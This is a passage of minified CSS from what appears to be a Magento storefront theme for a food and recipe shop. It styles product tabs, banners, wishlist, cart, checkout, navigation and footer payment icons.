.level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.cms-index-index .column.main{display:flex;flex-direction:column}.footer.content{padding-top:0}.footer.content .customer-services{border-bottom:1px solid #CFDBD5}.footer.content .customer-services .customer-services-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.footer.content .customer-services li{margin-top:5px;line-height:18px}.footer.content .customer-services li:last-child{padding-bottom:10px}.footer.content .customer-services li:first-child{margin-top:0}.footer.content .customer-services li a{color:#fff;font:400 13px Montserrat,sans-serif}.footer.content .footer-social{margin:0;order:-1;width:100%}.footer.content .company-information{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5;margin-top:20px}.footer.content .company-information .company-information-content li{margin-top:5px;line-height:18px}.footer.content .company-information .company-information-content li:first-child{margin-top:0}.footer.content .company-information .company-information-content li:last-child{margin-bottom:10px}.footer.content .company-information .company-information-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.catalog-page-about-product{flex-wrap:wrap}.grid-catalog .grid-catalog-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px;margin-top:25px;margin-bottom:16px}.grid-catalog .grid-catalog-item{font:500 16px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .list{justify-content:center}.grid-catalog .list li{height:216px;margin-bottom:20px;margin-left:5px;margin-right:5px;max-width:296px;width:92.5%}.grid-catalog .text-wrapper{min-height:49px}.banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/image-eucaliptus_mob.png') no-repeat 0 bottom,url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-image_mob.png') no-repeat right bottom,#F7F6F4;min-height:222px}.banner .slogan{font:400 30px/36px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.45px}.banner .banner-content{margin-left:35%;margin-top:18px;margin-bottom:18px}.banner .banner-content .banner-button{border-radius:2px;font:600 11px/13px Montserrat,sans-serif;margin-top:22px;height:27px;width:98px}.banner .slogan-description{font:400 11px/14px Montserrat,sans-serif;letter-spacing:0;margin-top:8px;max-width:167px;opacity:.8}.banner-winter{background:#e0dcdb url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-winter_mob.jpg') no-repeat center;background-size:cover;color:rgba(3,29,68,0.9);min-height:222px;padding:40px 0 0 25px}.banner-winter .banner-content-winter{box-sizing:border-box;margin:0 auto;max-width:1512px}.banner-winter .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-winter .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9);min-height:222px}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:right;background-size:auto 222px}.banner-organic .banner-content-organic{box-sizing:border-box;height:222px;margin:0 auto;max-width:1512px;padding:40px 0 0 25px}.banner-organic .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-organic .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.useful-information{background:#031d44;height:30px;order:-1;position:sticky;top:122px;z-index:1}.useful-information .info-item{color:#fff;font:400 12px ClassicoURWTOT-Regular,sans-serif}.useful-information .useful-information-wrapper{padding-top:6px;z-index:1}.homepage-widget{width:100%}.homepage-category{margin-top:10px}.homepage-category .wrapper{margin:78px 0 60px 0;padding-top:0;padding-left:12px;padding-right:12px}.homepage-category .wrapper .homepage-item .text-link{color:#000}.homepage-category .wrapper .homepage-item .text-link .text{font-size:32px;margin-top:14px;padding-bottom:0}.homepage-category .wrapper .homepage-item:nth-child(2){margin-top:40px}.homepage-recipes{flex-direction:column;margin-top:14px}.homepage-recipes .title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px;margin:13px 0 0 0}.homepage-recipes .recipes-text{color:#000;font:400 12px/18px Montserrat,sans-serif;letter-spacing:0;margin-top:12px}.homepage-recipes .recipes-button{border-radius:2px;font:600 12px Montserrat,sans-serif;margin:22px 0 0 0;padding:8px 23px}.homepage-recipes .discription{padding:0 12px}.homepage-recipes .discription img{display:none}.organic-label{margin-top:32px;padding:0}.organic-label .labels{margin-top:32px}.page-footer .payment{min-height:40px}.page-footer .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:32px 32px}.page-footer .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/visa.png') no-repeat;background-size:32px 32px}.page-footer .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/maestro.png') no-repeat;background-size:32px 32px}.page-footer .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:32px 32px}.page-footer .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/paypal.png') no-repeat;background-size:32px 32px}.page-footer .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/discover.png') no-repeat;background-size:32px 32px}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer .americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:4px;margin-left:4px;height:32px;width:32px}.social-links{justify-content:center;margin-top:20px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:30px 30px;display:block;height:30px;width:30px}.social-links a{margin-right:22px}.advertisement-product{align-items:center;background-size:100%;background-position-x:center;flex-direction:column;justify-content:flex-end;margin-top:20px}.advertisement-product .description-title{letter-spacing:.4px;font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-top:29px}.advertisement-product .description-text{color:#031D44;font:400 18px/24px ClassicoURWTOT-Regular,sans-serif;margin-top:19px}.advertisement-product .button-about-product{border:1px solid #94778B;border-radius:2px;box-sizing:border-box;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-top:28px;padding:7px 23px;width:fit-content}.advertisement-product .button-about-product:hover{border:1px solid #94778b}.catalog-product-view .advertisement-product{background-position-y:top;background-size:640px;margin-top:40px}.static-message{background-color:#031D44;color:#fff;font-size:12px;min-height:30px}.product-shipment-information{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-top:7px;margin-left:18px}.checkout-index-index .phone-and-email{font-size:12px;margin-bottom:0}.checkout-index-index .phone-and-email .phone-title,.checkout-index-index .phone-and-email .email-title{font-size:14px}.checkout-index-index .phone-and-email .email-title{margin-top:8px}.page-footer .organic-label{margin-top:0;margin-bottom:25px}.page-footer .organic-label .labels{padding:0 12px;margin-top:21px;justify-content:space-between}.page-footer .organic-label .label:first-of-type,.page-footer .organic-label .label:last-of-type{max-width:23%}.page-footer .organic-label .label:nth-child(2){margin-right:10px;margin-top:2px;max-width:20%}.page-footer .organic-label .label.soil-organic{margin-top:6px;margin-right:4px;max-width:17%}.newsletter-result-popup.modal-popup.modal-slide{left:0}.newsletter-result-popup.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.slick-slide{margin:0 4px}.best-seller-block{margin:0 8px}.best-seller-block .products.products-grid{max-width:490px}.best-seller-block .best-seller-header{font:500 20px ClassicoURWTOT-Medium,sans-serif;margin-top:25px;margin-bottom:16px}.best-seller-block .best-seller-header .base{margin:0;letter-spacing:.4px}.best-seller-block .slick-dots{margin-top:10px}.best-seller-block .slick-dots li{height:7px;margin:0 12px;width:7px}.best-seller-block .slick-dots li button,.best-seller-block .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li .action-gift{height:7px;width:7px;background-color:#031D44;border:2px solid #031D44}.best-seller-block .slick-dots li.slick-active{height:11px;width:11px}.best-seller-block .slick-dots li.slick-active button,.best-seller-block .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li.slick-active .action-gift{background-color:#FFF;height:11px;width:11px}.best-seller-block .product-item{margin:0}.best-seller-block .product-item-info .stock.unavailable{height:27px;margin-top:36px}.best-seller-block .product-item-name{margin-top:7px}.best-seller-block .product.name a{font-size:12px;line-height:15px;letter-spacing:.1px}.best-seller-block .product-item-details{margin-top:0}.best-seller-block .product-item-inner .action.primary{font:700 14px Montserrat,sans-serif;height:30px;margin:9px 0 0;padding:0}.best-seller-block .action.primary{letter-spacing:.3px}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{padding:0}.block-reorder{max-width:610px}.block-reorder .block-title{text-align:center}.block-reorder #reorder-validate-detail .product-items{height:360px;grid-template-columns:repeat(3, 2fr);grid-gap:26px 8px;align-items:end}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;font-weight:500;padding-top:16px;min-height:48px}.block-reorder-purchase .actions-toolbar .secondary{margin:11px 0 10px 10px;padding:6px 0;width:136px}.block-reorder-purchase .actions-toolbar .secondary .action{font-size:14px}.block-reorder-purchase [class^='col-check']{width:18px}.block-reorder-purchase [class^='col-check'] .checkbox{width:16px;height:16px}.meadows-viewed-products-grid{margin-top:30px}.meadows-viewed-products-grid .block-title{margin-bottom:0}.meadows-viewed-products-grid .block-title>strong{font:400 20px/20px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-search{width:80%}.writers-wrapper{padding:29px 10px}.writers-wrapper .bx-wrapper .bx-viewport{height:130px !important}.writers-wrapper .bx-wrapper .bx-controls-direction{display:none}.writers-wrapper .writers-list{height:110px !important}.recipe-list-wrapper .recipe-grid{justify-content:center}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%;max-width:225.3px;margin:0 1% 20px}.recipe__column{display:flex;flex-direction:column}.recipe__column .recipe__column-media{margin-top:2rem}.block-ingredients-method .recipe-extended-description{display:flex;flex-direction:column-reverse}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:80vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients button,.block-ingredients-method .recipe-extended-description .recipe-ingredients .cart.table-wrapper .actions-toolbar>.action,.block-ingredients-method .recipe-extended-description .recipe-ingredients .action-gift{display:flex;margin:auto}.block-ingredients-method .recipe-extended-description .recipe-method{width:80vw}.sorter .select-options{font-size:12px}.intl-tel-input .selected-flag .iti-flag{top:13px}.intl-tel-input.separate-dial-code .selected-dial-code{line-height:36px}.tier-progress-bar .tier-point .label,.tier-progress-bar .tier-point .number,.tier-progress-bar .tier-point .tier-logo{display:none}.tier-progress-bar .tier-point:first-child .label,.tier-progress-bar .tier-point:last-child .label,.tier-progress-bar .tier-point:first-child .number,.tier-progress-bar .tier-point:last-child .number,.tier-progress-bar .tier-point:first-child .tier-logo,.tier-progress-bar .tier-point:last-child .tier-logo{display:block}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.nav-sections{background-color:#fff;height:auto;width:240px}.nav-sections-items{max-height:calc(100vh - 87px);overflow:scroll}.nav-sections-item-title{background-color:#fff}.action.nav-toggle{display:flex;flex-direction:column;justify-content:space-between}.action.nav-toggle .top-line,.action.nav-toggle .middle-line,.action.nav-toggle .bottom-line{background-color:#031D44;height:2px;transition:all .3s ease-in-out}.action.nav-toggle .top-line{width:100%}.action.nav-toggle .middle-line{width:80%}.action.nav-toggle .bottom-line{width:100%}.nav-open .page-wrapper{left:auto}.nav-open .nav-sections{border-top:1px solid #CFDBD5;box-shadow:none;left:auto;right:0;top:86px}.nav-open .nav-toggle::after{background:rgba(0,0,0,0.25);top:86px}.nav-open .nav-toggle .top-line,.nav-open .nav-toggle .middle-line,.nav-open .nav-toggle .bottom-line{transform-origin:left center}.nav-open .nav-toggle .top-line{left:0;position:relative;top:1px;transform:rotate(45deg)}.nav-open .nav-toggle .middle-line{opacity:0;width:0}.nav-open .nav-toggle .bottom-line{left:0;position:relative;top:-1px;transform:rotate(-45deg)}.navigation a{padding-top:2px;padding-bottom:5px}.navigation li.level0:last-child{border:none}.navigation .level0{border-top:none}.navigation .level0>.level-top{border-bottom:1px solid #CFDBD5;color:#000;font:500 13px Montserrat,sans-serif;margin:0 8px;padding:10px 40px 10px 0;text-transform:none}.navigation .level0>.level-top:hover{color:#000}.navigation .level0.active>a:not(.ui-state-active){border-left:none;border-bottom:1px solid #CFDBD5}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.navigation .level0>.level1{font:400 12px Montserrat,sans-serif}.navigation .level0>.all-category a{padding-top:7px;font:400 12px Montserrat,sans-serif}.navigation .parent .level-top::after{content:"";background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;height:6px;right:8px;top:16px;width:13px}.navigation .parent .level-top.ui-state-active::after{transform:rotate(180deg)}.nav-sections-item-content{padding:0;margin:0 0 30px }.block-collapsible-nav{top:-8px}.action.primary,.action-primary{font:700 14px/17px Montserrat,sans-serif}.breadcrumbs .item a{font-size:10px}.breadcrumbs .item strong{font-size:10px}.breadcrumbs .item:not(:last-child)::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') 0/5px no-repeat;margin-top:4px;margin-left:3px}.page-wrapper>.breadcrumbs{margin:6px 0 24px;padding:0 11px}.pages .item{font:400 12px ClassicoURWTOT-Regular,sans-serif;height:22px;width:22px}.pages .item .page{font:500 13px ClassicoURWTOT-Medium,sans-serif}.pages .item .previous::before{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') left / 5px no-repeat;content:'';display:block;float:left;height:9px;margin-right:11px;margin-top:3px;transform:rotate(180deg);width:5px}.pages .item .next::after{background:url('../../frontend/Meadows/base/en_GB/images/next.svg') right / 5px no-repeat;content:'';padding-right:15px}.header.content{padding:10px 12px 0}.page-header .header.panel{padding:0;margin-top:7px}.catalog-category-view .page-main,.catalog-category-view .page-wrapper>.page-bottom{padding-left:10px;padding-right:10px}.cms-index-index .page-main{padding:0}.checkout-index-index .custom-slide{visibility:visible;opacity:1;position:static}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:20px}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:20px;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px}.sorter-options{font:500 12px/15px Montserrat,sans-serif;height:32px;margin:0;padding-left:5px;width:205px}.sorter-label{width:205px}.sorter-label{font:500 12px/15px Montserrat,sans-serif;height:30px;top:9px;left:6px}.filter-current+.sorter{margin-top:32px}.sorter{font:500 12px Montserrat,sans-serif}.toolbar-products{margin-top:24px;margin-bottom:0;padding:0;text-align:left}.product-items{justify-items:center;grid-gap:26px 8px;grid-template-columns:repeat(2, 1fr)}.action.primary{font:700 14px Montserrat,sans-serif;letter-spacing:.3px}.page-title-wrapper{display:none}.product-item .product-item-details{grid-template-rows:66px 40px auto;line-height:18px}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.product-item .price-box .price{font:500 16px ClassicoURWTOT-Medium,sans-serif}.product-item .product-item-details .price-box .old-price{font-size:16px}.product-item .product-item-details .price-box .old-price .price-label{font-size:16px}.product-item .product-item-details .price-box .price-label{font:400 16px ClassicoURWTOT-Regular,sans-serif}.related{background-color:#EFEFEF;margin:16px auto 0 auto;padding-top:28px;padding-bottom:13px}.related .block-title{text-align:center}.related .block-title>strong{color:#031D44;font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px;margin:0 0 18px}.related .product.name a{font:500 12px Montserrat,sans-serif}.related .product-item-info{width:auto}.related .slick-dots{margin-top:1px}.related .slick-dots li{height:11px;width:11px}.related .slick-dots li.slick-active button,.related .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li.slick-active .action-gift{border:1px solid #031D44;height:11px;width:11px}.related .slick-dots li button,.related .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.related .slick-dots li .action-gift{border:none;height:8px;width:8px}.related .slick-slide{margin:0 8px}.related .action.primary{font-size:14px;height:30px;padding:0}.related .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.related .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.catalog-product-view .page-wrapper>.page-bottom{width:unset;padding:0 12px}.catalog-category-view .columns .column.main{padding-bottom:0}.catalog-category-view .product.name a{color:#031D44;font:500 12px/16px Montserrat,sans-serif}.catalog-category-view .actions-primary .action.primary{height:30px;margin-top:10px;padding:0}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:26px;font:700 14px Montserrat,sans-serif;justify-content:center;margin-top:37px;padding:0}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 14px 